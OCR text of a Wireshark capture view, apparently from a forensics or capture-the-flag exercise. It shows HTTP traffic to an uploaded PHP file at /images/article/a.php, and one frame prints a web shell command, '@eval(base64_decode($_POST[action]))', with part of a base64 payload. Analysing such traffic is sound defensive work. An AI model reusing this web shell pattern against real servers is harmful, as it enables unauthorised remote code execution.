 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http&&ip.addr==192.168.94.59
No. Time Source Destination Protocol Length Info
733832 5890.088… 192.168.94.59 192.168.32.189 HTTP 610 GET /admin/article.php HTTP/1.1
733846 5890.126… 192.168.32.189 192.168.94.59 HTTP 59 HTTP/1.1 200 OK (text/html)
733853 5893.127… 192.168.94.59 192.168.32.189 HTTP 455 GET /admin/images/jquery.autotextarea.js HTTP/1.1
733866 5893.127… 192.168.32.189 192.168.94.59 HTTP 547 HTTP/1.1 404 Not Found (text/html)
733898 5904.160… 192.168.94.59 192.168.32.189 HTTP 552 GET /images/article/a.php HTTP/1.1
733900 5904.162… 192.168.32.189 192.168.94.59 HTTP 246 HTTP/1.1 200 OK
733932 5936.657… 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-ur
733934 5936.659… 192.168.32.189 192.168.94.59 HTTP 388 HTTP/1.1 200 OK (text/html)
733946 5939.485… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-ur
733948 5939.487… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
733959 5941.344… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-ur
733961 5941.345… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
734020 5982.587… 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTTP/1.1 (application/x-www-form-ur
734070 5992.026… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-ur
734072 5992.026… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-ur
734074 5992.027… 192.168.32.189 192.168.94.59 HTTP 437 HTTP/1.1 200 OK (text/html)
734076 5992.028… 192.168.32.189 192.168.94.59 HTTP 437 HTTP/1.1 200 OK (text/html)
734148 5996.892… 192.168.32.189 192.168.94.59 HTTP 355 HTTP/1.1 200 OK (text/html)
734177 6004.768… 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-ur
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: Vmware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 12855, Dst Port: 80, Seq: 246, Ack: 1, Len: 677
[2 Reassembled TCP Segments (922 bytes): #733930(245), #733932(677)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRD1kaXJuYW